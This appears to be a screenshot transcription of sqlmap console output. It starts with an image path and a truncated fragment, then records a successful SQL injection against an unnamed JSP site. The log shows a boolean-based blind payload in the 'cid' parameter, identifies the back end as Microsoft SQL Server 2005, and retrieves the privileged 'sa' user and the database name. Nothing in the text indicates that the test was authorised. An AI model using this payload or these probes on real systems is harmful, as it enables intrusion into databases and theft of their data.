 rrent-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:39:55
[11:39:56] [INFO] testing connection to the target URL
[11:39:57] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: status=vaffshow&cid=2 AND 1375=1375
---
[11:39:57] [INFO] testing Microsoft SQL Server
[11:39:57] [INFO] confirming Microsoft SQL Server
[11:39:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[11:39:57] [INFO] fetching current user
[11:39:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:39:57] [INFO] retrieved: sa
current user: 'sa'
[11:41:09] [INFO] fetching current database
[11:41:09] [INFO] retrieved: proonenew
current database: 'proonenew'
[11:43:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:43:33